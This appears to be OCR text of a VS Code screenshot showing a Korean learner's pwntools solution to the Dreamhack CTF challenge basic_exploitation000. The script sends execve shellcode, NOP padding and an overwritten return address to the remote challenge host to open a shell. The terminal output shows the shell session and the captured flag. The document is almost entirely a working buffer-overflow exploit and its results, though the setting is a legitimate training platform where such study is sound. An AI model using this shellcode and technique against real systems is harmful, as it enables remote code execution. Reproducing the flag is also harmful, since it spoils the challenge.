 Ubuntu 64-bit - VMware Workstation 17 Player (Non-commercial use only)
Player
Activities
Visual Studio Code
1월 17 10 : 43
EN
basic_exploitation000.py - SystemHacking - Visual Studio Code
File Edit Selection View Go Run Terminal Help
EXPLORER
SYSTEMHACKING
basic_exploitation000.py 1
ReturnAddressOverwrite.py
shell_basic.py
basic_exploitation000.py 1
shell_basic.py
basic_exploitation000.py > ...
1 from pwn import *
2
3 p = remote("host3.dreamhack.games", 18093)
4
5 p.recvuntil("buf = (")
6
7 buf_address = int(p.recv(10), 16)
8
9 # 여기서 b를 사용하여 바이트 문자열로 정의합니다.
10 code = b"\x31\xc0\x50\x68\x6e\x2f\x73\x68\x68\x2f\x2f\x62\x69\x89\xe3\x31\xc9\x31\xd2\xb0\x08\x40\x40\x40\xcd\x80"
11
12 # 바이트 문자열에 패딩을 추가합니다.
13 code += b"\x90" * 106
14
15 # p32 함수의 결과도 바이트 타입입니다. 이를 code 바이트 문자열에 연결합니다.
16 code += p32(buf_address)
17
18 # code를 바이트 타입으로 전송합니다.
19 p.send(code)
20
21 p.interactive()
PROBLEMS 1 OUTPUT DEBUG CONSOLE TERMINAL PORTS
woonji@woonji-virtual-machine:~/Desktop/SystemHacking$ /bin/python3 /home/woonji/Desktop/SystemHacking/basic_exploitation000.py
[+] Opening connection to host3.dreamhack.games on port 18093: Done
[+] Opening connection to host3.dreamhack.games on port 18093: Done
/home/woonji/Desktop/SystemHacking/basic_exploitation000.py:5: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/#bytes
p.recvuntil("buf = (")
[*] Switching to interactive mode
)
$ ls
$ cat flag
DH{465dd453b2a25a26a847a93d3695676d}[*] Got EOF while reading in interactive
$
Python
Python
Python
OUTLINE
TIMELINE
0 1 0
Ln 11, Col 1 Spaces: 4 UTF-8 LF Python 3.10.12 64-bit